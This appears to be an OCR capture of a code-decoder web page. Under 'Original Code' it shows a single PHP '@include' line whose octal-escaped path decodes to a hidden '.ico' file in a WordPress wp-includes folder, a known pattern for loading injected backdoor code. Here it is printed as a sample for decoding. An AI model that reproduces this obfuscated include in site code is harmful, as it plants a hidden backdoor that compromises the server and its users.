
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057hom\145/rn\163por\164s/p\165bl
i\143_ht\155l/i\147ia.\143o.i\156/wp\055inc
\154ude\163/js\057swf\165plo\141d/.\06162a\0
6435c\056ico"
;